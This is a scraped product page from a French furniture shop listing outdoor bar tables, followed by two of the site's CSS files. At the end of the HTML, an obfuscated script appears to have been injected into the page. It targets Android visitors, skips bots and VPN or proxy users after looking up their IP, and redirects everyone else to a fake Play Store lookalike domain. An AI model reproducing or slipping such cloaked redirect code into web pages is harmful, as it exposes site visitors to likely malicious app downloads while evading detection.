title="Rouge-R" style="background-color: rouge" ><span class="sr-only">Rouge-R</span></a> <a href="https://www.100chaises.fr/804-77045-table-mange-debout-design-set-up-pour-terrasse-exterieur-socle-ciment-structure-plateau-plastique-couleur-lot-de-2-pieces.html#/1508-alma_polyethylene_couleur-jaune_fluo_l1" class="color" title="Jaune fluo-L1" style="background-color: jaunel1" ><span class="sr-only">Jaune fluo-L1</span></a> <a href="https://www.100chaises.fr/804-77044-table-mange-debout-design-set-up-pour-terrasse-exterieur-socle-ciment-structure-plateau-plastique-couleur-lot-de-2-pieces.html#/3786-alma_polyethylene_couleur-rouge_cerise_rc" class="color" title="Rouge Cerise-RC" style="background-image: url(/img/co/3786.jpg)" ><span class="sr-only">Rouge Cerise-RC</span></a> <a href="https://www.100chaises.fr/804-77043-table-mange-debout-design-set-up-pour-terrasse-exterieur-socle-ciment-structure-plateau-plastique-couleur-lot-de-2-pieces.html#/3881-alma_polyethylene_couleur-vert_foret_vb" class="color" title="Vert forêt-VB" style="background-image: url(/img/co/3881.jpg)" ><span class="sr-only">Vert forêt-VB</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/804-77040-table-mange-debout-design-set-up-pour-terrasse-exterieur-socle-ciment-structure-plateau-plastique-couleur-lot-de-2-pieces.html#/1435-alma_polyethylene_couleur-anthracite_a">Table design mange-debout SET-UP pour terrasse, plateau et colonne en polyéthylène avec socle plot béton pour piétement avec boucle antivol, montage par emboitement. Ce mange-debout et résistant, adapté pour une utilisation en extérieur, idéal pour les bars et les clubs. Plateau de table équipé d'un récipient en plastique résistant. Plot béton 30 kg.,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=804&amp;id_product_attribute=77040" method="post"><input type="hidden" name="id_product" value="804"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/78618-large_default/table-mange-debout-design-set-up-pour-terrasse-exterieur-socle-ciment-structure-plateau-plastique-couleur-lot-de-2-pieces.jpg"><meta itemprop="name" content="Table mange-debout design SET-UP, pour terrasse, extérieur socle ciment, structure plateau plastique couleur - Lot de 2 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/804-table-mange-debout-design-set-up-pour-terrasse-exterieur-socle-ciment-structure-plateau-plastique-couleur-lot-de-2-pieces.html"/><meta itemprop="description" content="Table design mange-debout SET-UP pour terrasse, plateau et colonne en polyéthylène avec socle plot béton pour piétement avec boucle antivol, montage par emboitement. Ce mange-debout et résistant, adapté pour une utilisation en extérieur, idéal pour les bars et les clubs. Plateau de table équipé d&#039;un récipient en plastique résistant. Plot béton 30 kg.,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1488.54"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="816" data-id-product-attribute="80749"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/816-80749-table-ronde-mange-debout-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html#/1495-alma_structures-sable_vs/1523-alma_dimensions_plateaux-o60_cm/3923-alma_plateau_resine-wenge" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/79258-home_default/table-ronde-mange-debout-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" alt="Table mange-debout MOJITO, piétement aluminum peint, plateau rond ou carré en résine couleur ou déco." data-full-size-image-url="https://www.100chaises.fr/79258-thickbox_default/table-ronde-mange-debout-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/816-table-ronde-mange-debout-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html">Table mange debout MOJITO, piétement tulipe ou...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/816-80749-table-ronde-mange-debout-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html#/1495-alma_structures-sable_vs/1523-alma_dimensions_plateaux-o60_cm/3923-alma_plateau_resine-wenge">ALMA</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/816-80749-table-ronde-mange-debout-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html#/1495-alma_structures-sable_vs/1523-alma_dimensions_plateaux-o60_cm/3923-alma_plateau_resine-wenge">ALMA-MOJITO-S3942</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/816-80749-table-ronde-mange-debout-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html#/1495-alma_structures-sable_vs/1523-alma_dimensions_plateaux-o60_cm/3923-alma_plateau_resine-wenge"> <span class="product-price" content="607.68">607,68&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/816-80723-table-ronde-mange-debout-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html#/1482-alma_structures-blanc_vb/1523-alma_dimensions_plateaux-o60_cm/3919-alma_plateau_resine-blanc" class="color" title="Blanc" style="background-image: url(/img/co/3919.jpg)" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/816-80729-table-ronde-mange-debout-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html#/1482-alma_structures-blanc_vb/1523-alma_dimensions_plateaux-o60_cm/3920-alma_plateau_resine-marbre" class="color" title="Marbre" style="background-image: url(/img/co/3920.jpg)" ><span class="sr-only">Marbre</span></a> <a href="https://www.100chaises.fr/816-80739-table-ronde-mange-debout-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html#/1490-alma_structures-noir_vno/1523-alma_dimensions_plateaux-o60_cm/3921-alma_plateau_resine-noir" class="color" title="Noir" style="background-image: url(/img/co/3921.jpg)" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/816-80723-table-ronde-mange-debout-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html#/1482-alma_structures-blanc_vb/1523-alma_dimensions_plateaux-o60_cm/3919-alma_plateau_resine-blanc" class="color" title="Blanc-VB" style="background-color: blancvb" ><span class="sr-only">Blanc-VB</span></a> <a href="https://www.100chaises.fr/816-80741-table-ronde-mange-debout-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html#/1482-alma_structures-blanc_vb/1523-alma_dimensions_plateaux-o60_cm/3922-alma_plateau_resine-palissandre" class="color" title="Palissandre" style="background-image: url(/img/co/3922.jpg)" ><span class="sr-only">Palissandre</span></a> <a href="https://www.100chaises.fr/816-80747-table-ronde-mange-debout-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html#/1482-alma_structures-blanc_vb/1523-alma_dimensions_plateaux-o60_cm/3923-alma_plateau_resine-wenge" class="color" title="Wengé" style="background-image: url(/img/co/3923.jpg)" ><span class="sr-only">Wengé</span></a> <a href="https://www.100chaises.fr/816-80733-table-ronde-mange-debout-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html#/1490-alma_structures-noir_vno/1523-alma_dimensions_plateaux-o60_cm/3920-alma_plateau_resine-marbre" class="color" title="Noir-VNO" style="background-color: noirvno" ><span class="sr-only">Noir-VNO</span></a> <a href="https://www.100chaises.fr/816-80731-table-ronde-mange-debout-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html#/1495-alma_structures-sable_vs/1523-alma_dimensions_plateaux-o60_cm/3920-alma_plateau_resine-marbre" class="color" title="Sable-VS" style="background-color: sablevs" ><span class="sr-only">Sable-VS</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/816-80749-table-ronde-mange-debout-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html#/1495-alma_structures-sable_vs/1523-alma_dimensions_plateaux-o60_cm/3923-alma_plateau_resine-wenge">Table mange debout pour bar tendance et terrasse&nbsp;MOJITO, plateau rond Ø600 mm. ou carré 600x600 mm., en résine de couleur, épaisseur 27 mm.., chant plateau 30 mm., en polypropylène de haute qualité, extrêmement résistant aux chocs. Piétement colonne centrale type trompette ou tulipe en aluminium base Ø550 mm., finition peinture polyuréthane laqué avec...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=816&amp;id_product_attribute=80749" method="post"><input type="hidden" name="id_product" value="816"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/79258-large_default/table-ronde-mange-debout-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg"><meta itemprop="name" content="Table mange debout MOJITO, piétement tulipe ou trompette aluminium peint, plateau rond ou carré résine couleur et matière."/><meta itemprop="url" content="https://www.100chaises.fr/816-table-ronde-mange-debout-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html"/><meta itemprop="description" content="Table mange debout pour bar tendance et terrasse&nbsp;MOJITO, plateau rond Ø600 mm. ou carré 600x600 mm., en résine de couleur, épaisseur 27 mm.., chant plateau 30 mm., en polypropylène de haute qualité, extrêmement résistant aux chocs. Piétement colonne centrale type trompette ou tulipe en aluminium base Ø550 mm., finition peinture polyuréthane laqué avec..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="607.68"/> </span> </span> </article></div></div></div> </section><div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="easyzoom easyzoom-modal"> <a href="https://www.100chaises.fr/79237-thickbox_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow"> <img class="js-modal-product-cover product-cover-modal img-fluid" width="820" alt="Table pour CHR, MOJITO, piétement tulipe ou trompette en aluminium peint noir, plateau résine marbre blanc." title="Table pour CHR, MOJITO, piétement tulipe ou trompette en aluminium peint noir, plateau résine marbre blanc."> </a></div> <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center"><div class="js-modal-mask mask nomargin "><div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider"><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/79237-thickbox_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/79237-large_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" alt="Table pour CHR, MOJITO, piétement tulipe ou trompette en aluminium peint noir, plateau résine marbre blanc." title="Table pour CHR, MOJITO, piétement tulipe ou trompette en aluminium peint noir, plateau résine marbre blanc." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/79246-thickbox_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/79246-large_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" alt="Palette couleur finition plateau résine pour table MOJITO." title="Palette couleur finition plateau résine pour table MOJITO." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/79247-thickbox_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/79247-large_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" alt="Palette peinture finition piétement pour table MOJITO, au choix." title="Palette peinture finition piétement pour table MOJITO, au choix." width="381" itemprop="image"></div></div></div> </aside></div></div></div></div> <footer class="page-footer"> </footer></section></div></div> </section> <footer id="footer"><div id="footer-container-main" class="footer-container footer-style-2"><div class="container"><div class="row"><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle"><h5 class="block-title"><span>Actualité</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite" title="PROMOTIONS ! Découvrez les bons plans du moment - Chaises, tabourets, fauteuils... Du design haut de gamme et de qualité." > Promotions </a></li><li> <a href="https://www.100chaises.fr/nouveaux-produits" title="Liste de nos nouveaux produits" > Nouveaux produits </a></li><li> <a href="https://www.100chaises.fr/meilleures-ventes" title="Liste de nos produits les mieux vendus" > Meilleures ventes </a></li><li> <a href="https://www.100chaises.fr/content/category/1-home" title="" > Informations </a></li><li> <a href="https://www.100chaises.fr/content/46-revue-de-presse" title="Les magasines, sites et/ou émissions qui parlent de nous." > Revue de Presse </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"><span>Informations</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/content/1-livraison" title="Nos conditions générales de livraison" > Livraison </a></li><li> <a href="https://www.100chaises.fr/content/5-paiement-securise" title="Notre offre de paiement sécurisé" > Paiement sécurisé </a></li><li> <a href="https://www.100chaises.fr/content/2-mentions-legales" title="Mentions légales" > Mentions légales </a></li><li> <a href="https://www.100chaises.fr/content/3-conditions-generales-de-ventes" title="Nos conditions générales de ventes" > Conditions d&#039;utilisation </a></li><li> <a href="https://www.100chaises.fr/content/48-temoignages-clients" title="" > Témoignages clients </a></li><li> <a href="https://www.100chaises.fr/plan-du-site" title="Perdu ? Trouvez ce que vous cherchez" > Plan du site </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"> <span>Votre compte</span></h5><div class="block-content"><ul><li><a href="https://www.100chaises.fr/identite" title="Informations personnelles" rel="nofollow">Informations personnelles</a></li><li><a href="https://www.100chaises.fr/historique-des-commandes" title="Commandes" rel="nofollow">Commandes</a></li><li><a href="https://www.100chaises.fr/avoirs" title="Avoirs" rel="nofollow">Avoirs</a></li><li><a href="https://www.100chaises.fr/adresses" title="Adresses" rel="nofollow">Adresses</a></li><li><a href="https://www.100chaises.fr/bons-de-reduction" title="Bons de réduction" rel="nofollow">Bons de réduction</a></li></ul></div></div><div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle"><h5 class="block-title"><span>Contact</span></h5><div class="block-content"><div class="contact-rich"> <strong>100 Chaises</strong><div class="part"><div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div><div class="data">7 rue Pierre et Marie Curie<br /> Quartier Gare<br /> 07130 Saint-Péray</div></div><hr/><div class="part"><div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div><div class="data email"> <a href="mailto:commandes@100chaises.fr">commandes@100chaises.fr</a></div></div></div></div></div></div><div class="row"></div></div></div><div id="footer-copyrights" class="_footer-copyrights-1 dropup"><div class="container"><div class="row align-items-center"><div class="col-4 copyright-img"> <img src="/img/cms/cm-cic-paiement.png" class="img-fluid" alt="Payments"/></div><div class="col-4 text-center"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/logo-100chaises-pied.png" alt="100chaises" class="img-fluid"></div><div class="col-12 copyright-txt"><p>© 2021</p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.100chaises.fr/themes/core.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/assets/js/theme.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ets_superspeed/views/js/ets_superspeed.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitcountdown/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/antispamnocaptcha//views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/js/jquery/ui/jquery-ui.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/js/frontend.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitextendedproduct/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/br_megamenu/views/js/script.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/100chaises/assets/js/custom.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script> <button id="back-to-top"> <i class="fa fa-angle-up" aria-hidden="true"></i> </button> <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script> <script>window.cookieconsent.initialise({
	"palette": {
		"popup": {
			"background": "#464646",
			"text": "#ffffff"
		},
		"button": {
			"background": "#FFDC0C",
			"text": "#000000"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de Cookies pour réaliser des statistiques de visites.",
		"dismiss": "Accepter",
		"link": "En savoir plus",
		"href": "https://www.100chaises.fr/content/45-politique-confidentialite"
	},
	"position": "bottom-left"
});</script> 
    <script>
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io//json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;

</script>
    </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.100chaises.fr/modules/br_megamenu/views/css/style.css
body_size: 1707
content:
.container-iqitmegamenu {
	padding: 0;
}

nav.menu {
	position: relative;
}
.menu > ul > li {
	display: inline-block;
	line-height: 3.125rem;
}
.menu > ul > li > a {
	text-decoration: none;
	display: block;
	padding: 0 1rem;
}
.menu > ul > li > a:hover {
	background: black;
	color: white !important;
	-webkit-transition: color 0.3s ease, background-color 0.3s ease;
	-moz-transition: color 0.3s ease, background-color 0.3s ease;
	-o-transition: color 0.3s ease, background-color 0.3s ease;
	transition: color 0.3s ease, background-color 0.3s ease;
}
.displaynone{
	display: none;
}
.mega-menu {
	/*background: none repeat scroll 0 0 #fff;*/
	background: white;
	left: 0;
	position: absolute;
	width: 100%;
	padding: 1rem;
	display: none;
	transition-duration: .4s;
	box-shadow: 0 4px 6px rgba(0,0,0,0.25);
	border: 1px solid #e1e1e1;
	border-top: 2px solid black;
	flex-direction: column;
	flex-wrap: wrap;
	line-height: 1.5rem;
	max-height: 80vh;
}
.mega-menu > ul {
	columns: 3;
}
.mega-menu .list {
	margin-left: .65rem;
}
.mega-menu .list.list-1 {
	margin-bottom: 1rem;
}
.mega-menu .list.list-2 {
	font-size: .85rem;
}
.display-on{
	display: flex;
	transition-duration: .4s;
}
.drop-down > a::after{
	font-family: FontAwesome;
	content: "\f107";
	font-style: normal;
	margin-left: 5px;
	line-height: 1rem;
}

/*Animation--*/
.animated {
	-webkit-animation-duration: .4s;
	animation-duration: .4s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}


--- FILE ---
content_type: text/css
request_url: https://www.100chaises.fr/themes/100chaises/assets/css/custom.css
body_size: 10108
content:
/* Common */
.custom-title {
	color: #333;
	font-size: 2.25em;
	font-style: normal;
	font-weight: 300;
	text-transform: none;
	position: relative;
	-js-display: flex;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	width: 100%;
}
.custom-title span {
	font-weight: 600;
	padding-right: 8px;
}
.custom-title::after {
	content: "";
	display: block;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	border-bottom: solid 2px #000;
	margin-left: .5em;
}
/* End Common */

/* buttons */
.btn.add-to-cart {
	border-radius: 8px;
	text-transform: uppercase;
}
.btn.btn-secondary {
	border-radius: 8px;
	text-transform: uppercase;
	border: 1px solid #000;
}
/* End buttons */

/* logo */
.slogan {
	display: inline-block;
	font-size: 1em !important;
	font-weight: normal;
	color: #fff;
	background-color: #000;
	margin-top: 1em;
	padding: .25em .45em;
}
/* End logo */

/* Contact select */
#contact-select .dropdown-menu {
	border-color: #000;
	box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.15);
}
#contact-select .dropdown-menu .dropdown-item {
	color: #000 !important;
	border: none;
}
#contact-select .dropdown-toggle::after {
	display:none;
}
/* End Contct link */

/* Menu */
.cbp-hrmenu li.active > a {
	background-color: #000;
	color: #fff;
}
/* End Menu */

/* Breadcrumb */
#wrapper .breadcrumb li::after {
	content: '>';
	margin: 0;
}
#wrapper .breadcrumb li:first-child::after {
	content: '';
	margin: .3em;
}
/* End Breadcrumb */

/* Search */
.header-top .form-search-control {
	border-bottom: 1px solid #e2e2e2;
}
.search-widget .form-search-control {
	padding: .8rem 1rem .8rem 4rem;
}
.search-widget .search-btn {
	left: 0;
	right: auto;
}
@media screen and (min-width: 992px) {
	.search-widget .search-btn {
		border-bottom: 1px solid #fff;
	}
}
/* End Search */

/* Sticky menu */
#iqitmegamenu-wrapper.stuck-menu {
	border-bottom: 2px solid #000;
}
#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal {
	border: none;
}
/* End Sticky menu */

/* Cookielaw */
#iqitcookielaw {
	opacity: .89;
	max-width: 300px;
	font-size: .75em;
}
#iqitcookielaw a:link:not(.nav-link):not(.btn),
#iqitcookielaw a:hover:not(.nav-link):not(.btn) {
	color: #FFDC0C !important;
}
#iqitcookielaw .btn {
	background-color: #FFDC0C;
	color: #000;
	font-size: 1em;
}
/* End Cookielaw */

/* Thumb cover */
.col-product-image .slick-slide img {
	width: 100%;
}
#product .images-container .product-cover {
	max-height: 801px;
}
.product-flags,
.product-miniature-default .product-flags {
	top: auto;
	bottom: .5rem;
}
.product-flags .new,
.product-flags .lot {
	background: none;
}
.product-cover .expander > span {
	display: none;
}
/* End Thumb cover */

/* Product-variants */
.product-variants .color {
	border-radius: 50%;
	-moz-outline-radius: 50%;
	outline-color: rgba(0, 0, 0, 0);
}
/* End Product-variants */
#content-wrapper .page-title {
	font-size: 2em;
	font-weight: 300;
	border-bottom: none;
}

/* Product page */
.product_header_container {
	border-bottom: none;
}
.product_header_container .product-price {
	font-weight: 300;
}
.ttc-price {
	font-size: 1.25em;
	color: #9F9F9F;
	line-height: 2em;
	font-weight: 300;
}
.product-variants > .product-variants-item {
	margin: 0;
}
.product-additional-info {
	border-top: none;
}
.product-features > dl.data-sheet dt.name,
.product-features > dl.data-sheet dd.value {
	font-weight: 300;
	padding-bottom: .3rem;
	margin-bottom: .3rem;
	border-bottom: 2px solid #F0F0F0;
	padding-left: 25px;
}
#designer,
#collection {
	padding-top: 2em;
	padding-bottom: 3.85em;
	font-weight: 300;
	text-align: justify;
}
#designer img {
	padding-bottom: 1em;
}
#designer .designer-description {
	column-count: 2;
	column-gap: 2em;
}
.modal-header {
	border-bottom: none;
}
/* End Product page */

/* Product ambiance */
#ambiance img {
	margin-top: 1em;
	margin-bottom: 1em;
	border: 1px solid #DFDFDF;
}
/* End Product ambiance */

/* Category */
.category-description a {
	text-decoration: underline;
}
/* End Category */

/* Categorytree */
#customCategoryTree .btn {
	font-weight: bold;
	color: #000;
}
#customCategoryTree .dropdown-toggle {
	padding-right: 0;
}
#customCategoryTree .dropdown-toggle::after {
	border: none;
	content: "+";
}
#customCategoryTree .dropdown-menu {
	padding: 1em 1.75em;
	box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);
	border: 1px solid #000;
}
#customCategoryTree .dropdown-menu .dropdown-item {
	color: #000 !important;
	border: 0;
}
#customCategoryTree .dropdown-menu .dropdown-item:hover {
	background: none;
	font-weight: bold;
}
.products-selection {
	border-top: 2px solid #000;
	border-bottom: none;
}
.pagination {
	justify-content: left;
}
#js-product-list .pagination {
	justify-content: right;
}
.pagination .page-list li {
	border: none;
}
.pagination a:link:not(.nav-link):not(.btn),
